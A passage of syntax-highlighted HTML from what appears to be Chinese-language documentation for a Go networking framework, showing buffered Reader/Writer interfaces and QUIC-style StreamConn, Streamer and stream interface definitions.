</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline></span><span style=color:#000;font-weight:700>}</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline></span><span style=color:#8f5902;font-style:italic>// Reader is for buffered Reader</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline></span><span style=color:#204a87;font-weight:700>type</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>Reader</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>interface</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000;font-weight:700>{</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>   </span><span style=color:#8f5902;font-style:italic>// Peek returns the next n bytes without advancing the reader.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>   </span><span style=color:#000>Peek</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>n</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>int</span><span style=color:#000;font-weight:700>)</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000;font-weight:700>([]</span><span style=color:#204a87;font-weight:700>byte</span><span style=color:#000;font-weight:700>,</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>error</span><span style=color:#000;font-weight:700>)</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>   </span><span style=color:#8f5902;font-style:italic>// Skip discards the next n bytes.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>   </span><span style=color:#000>Skip</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>n</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>int</span><span style=color:#000;font-weight:700>)</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>error</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>   </span><span style=color:#8f5902;font-style:italic>// Release the memory space occupied by all read slices. This method needs to be executed actively to</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>   </span><span style=color:#8f5902;font-style:italic>// recycle the memory after confirming that the previously read data is no longer in use.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>   </span><span style=color:#8f5902;font-style:italic>// After invoking Release, the slices obtained by the method such as Peek will</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>   </span><span style=color:#8f5902;font-style:italic>// become an invalid address and cannot be used anymore.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>   </span><span style=color:#000>Release</span><span style=color:#000;font-weight:700>()</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>error</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>   </span><span style=color:#8f5902;font-style:italic>// Len returns the total length of the readable data in the reader.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>   </span><span style=color:#000>Len</span><span style=color:#000;font-weight:700>()</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>int</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>   </span><span style=color:#8f5902;font-style:italic>// ReadByte is used to read one byte with advancing the read pointer.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>   </span><span style=color:#000>ReadByte</span><span style=color:#000;font-weight:700>()</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000;font-weight:700>(</span><span style=color:#204a87;font-weight:700>byte</span><span style=color:#000;font-weight:700>,</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>error</span><span style=color:#000;font-weight:700>)</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>   </span><span style=color:#8f5902;font-style:italic>// ReadBinary is used to read next n byte with copy, and the read pointer will be advanced.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>   </span><span style=color:#000>ReadBinary</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>n</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>int</span><span style=color:#000;font-weight:700>)</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000;font-weight:700>(</span><span style=color:#000>p</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000;font-weight:700>[]</span><span style=color:#204a87;font-weight:700>byte</span><span style=color:#000;font-weight:700>,</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>err</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>error</span><span style=color:#000;font-weight:700>)</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline></span><span style=color:#000;font-weight:700>}</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline></span><span style=color:#204a87;font-weight:700>type</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>Writer</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>interface</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000;font-weight:700>{</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>   </span><span style=color:#8f5902;font-style:italic>// Malloc will provide a n bytes buffer to send data.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>   </span><span style=color:#000>Malloc</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>n</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>int</span><span style=color:#000;font-weight:700>)</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000;font-weight:700>(</span><span style=color:#000>buf</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000;font-weight:700>[]</span><span style=color:#204a87;font-weight:700>byte</span><span style=color:#000;font-weight:700>,</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>err</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>error</span><span style=color:#000;font-weight:700>)</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>   </span><span style=color:#8f5902;font-style:italic>// WriteBinary will use the user buffer to flush.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>   </span><span style=color:#8f5902;font-style:italic>// NOTE: Before flush successfully, the buffer b should be valid.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>   </span><span style=color:#000>WriteBinary</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>b</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000;font-weight:700>[]</span><span style=color:#204a87;font-weight:700>byte</span><span style=color:#000;font-weight:700>)</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000;font-weight:700>(</span><span style=color:#000>n</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>int</span><span style=color:#000;font-weight:700>,</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>err</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>error</span><span style=color:#000;font-weight:700>)</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>   </span><span style=color:#8f5902;font-style:italic>// Flush will send data to the peer end.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>   </span><span style=color:#000>Flush</span><span style=color:#000;font-weight:700>()</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>error</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline></span><span style=color:#000;font-weight:700>}</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span></code></pre></div><h3 id=networkstreamconn>network.StreamConn</h3><p>该接口通常用于实现基于流的连接，如 QUIC 连接。</p><div class=highlight><pre tabindex=0 style=background-color:#f8f8f8;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-go data-lang=go><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#8f5902;font-style:italic>// StreamConn is interface for stream-based connection abstraction.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline></span><span style=color:#204a87;font-weight:700>type</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>StreamConn</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>interface</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000;font-weight:700>{</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>GetRawConnection</span><span style=color:#000;font-weight:700>()</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>interface</span><span style=color:#000;font-weight:700>{}</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// HandshakeComplete blocks until the handshake completes (or fails).</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>HandshakeComplete</span><span style=color:#000;font-weight:700>()</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>context</span><span style=color:#000;font-weight:700>.</span><span style=color:#000>Context</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// CloseWithError closes the connection with an error.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// The error string will be sent to the peer.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>CloseWithError</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>err</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>ApplicationError</span><span style=color:#000;font-weight:700>,</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>errMsg</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>string</span><span style=color:#000;font-weight:700>)</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>error</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// LocalAddr returns the local address.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>LocalAddr</span><span style=color:#000;font-weight:700>()</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>net</span><span style=color:#000;font-weight:700>.</span><span style=color:#000>Addr</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// RemoteAddr returns the address of the peer.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>RemoteAddr</span><span style=color:#000;font-weight:700>()</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>net</span><span style=color:#000;font-weight:700>.</span><span style=color:#000>Addr</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// The context is cancelled when the connection is closed.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>Context</span><span style=color:#000;font-weight:700>()</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>context</span><span style=color:#000;font-weight:700>.</span><span style=color:#000>Context</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// Streamer is the interface for stream operations.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>Streamer</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline></span><span style=color:#000;font-weight:700>}</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline></span><span style=color:#204a87;font-weight:700>type</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>Streamer</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>interface</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000;font-weight:700>{</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// AcceptStream returns the next stream opened by the peer, blocking until one is available.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// If the connection was closed due to a timeout, the error satisfies</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// the net.Error interface, and Timeout() will be true.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>AcceptStream</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>context</span><span style=color:#000;font-weight:700>.</span><span style=color:#000>Context</span><span style=color:#000;font-weight:700>)</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000;font-weight:700>(</span><span style=color:#000>Stream</span><span style=color:#000;font-weight:700>,</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>error</span><span style=color:#000;font-weight:700>)</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// AcceptUniStream returns the next unidirectional stream opened by the peer, blocking until one is available.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// If the connection was closed due to a timeout, the error satisfies</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// the net.Error interface, and Timeout() will be true.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>AcceptUniStream</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>context</span><span style=color:#000;font-weight:700>.</span><span style=color:#000>Context</span><span style=color:#000;font-weight:700>)</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000;font-weight:700>(</span><span style=color:#000>ReceiveStream</span><span style=color:#000;font-weight:700>,</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>error</span><span style=color:#000;font-weight:700>)</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// OpenStream opens a new bidirectional QUIC stream.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// There is no signaling to the peer about new streams:</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// The peer can only accept the stream after data has been sent on the stream.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// If the error is non-nil, it satisfies the net.Error interface.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// When reaching the peer&#39;s stream limit, err.Temporary() will be true.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// If the connection was closed due to a timeout, Timeout() will be true.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>OpenStream</span><span style=color:#000;font-weight:700>()</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000;font-weight:700>(</span><span style=color:#000>Stream</span><span style=color:#000;font-weight:700>,</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>error</span><span style=color:#000;font-weight:700>)</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// OpenStreamSync opens a new bidirectional QUIC stream.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// It blocks until a new stream can be opened.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// If the error is non-nil, it satisfies the net.Error interface.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// If the connection was closed due to a timeout, Timeout() will be true.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>OpenStreamSync</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>context</span><span style=color:#000;font-weight:700>.</span><span style=color:#000>Context</span><span style=color:#000;font-weight:700>)</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000;font-weight:700>(</span><span style=color:#000>Stream</span><span style=color:#000;font-weight:700>,</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>error</span><span style=color:#000;font-weight:700>)</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// OpenUniStream opens a new outgoing unidirectional QUIC stream.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// If the error is non-nil, it satisfies the net.Error interface.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// When reaching the peer&#39;s stream limit, Temporary() will be true.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// If the connection was closed due to a timeout, Timeout() will be true.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>OpenUniStream</span><span style=color:#000;font-weight:700>()</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000;font-weight:700>(</span><span style=color:#000>SendStream</span><span style=color:#000;font-weight:700>,</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>error</span><span style=color:#000;font-weight:700>)</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// OpenUniStreamSync opens a new outgoing unidirectional QUIC stream.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// It blocks until a new stream can be opened.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// If the error is non-nil, it satisfies the net.Error interface.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// If the connection was closed due to a timeout, Timeout() will be true.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>OpenUniStreamSync</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>context</span><span style=color:#000;font-weight:700>.</span><span style=color:#000>Context</span><span style=color:#000;font-weight:700>)</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000;font-weight:700>(</span><span style=color:#000>SendStream</span><span style=color:#000;font-weight:700>,</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>error</span><span style=color:#000;font-weight:700>)</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline></span><span style=color:#000;font-weight:700>}</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline></span><span style=color:#204a87;font-weight:700>type</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>Stream</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>interface</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000;font-weight:700>{</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>ReceiveStream</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>SendStream</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline></span><span style=color:#000;font-weight:700>}</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline></span><span style=color:#204a87;font-weight:700>type</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>ReceiveStream</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>interface</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000;font-weight:700>{</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>StreamID</span><span style=color:#000;font-weight:700>()</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>int64</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>io</span><span style=color:#000;font-weight:700>.</span><span style=color:#000>Reader</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// CancelRead aborts receiving on this stream.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// It will ask the peer to stop transmitting stream data.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// Read will unblock immediately, and future Read calls will fail.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// When called multiple times or after reading the io.EOF it is a no-op.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>CancelRead</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>err</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>ApplicationError</span><span style=color:#000;font-weight:700>)</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// SetReadDeadline sets the deadline for future Read calls and</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// any currently-blocked Read call.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// A zero value for t means Read will not time out.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>SetReadDeadline</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>t</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>time</span><span style=color:#000;font-weight:700>.</span><span style=color:#000>Time</span><span style=color:#000;font-weight:700>)</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>error</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline></span><span style=color:#000;font-weight:700>}</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline></span><span style=color:#204a87;font-weight:700>type</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>SendStream</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>interface</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000;font-weight:700>{</span><span style=color:#f8f8f8;text-decoration:underline>
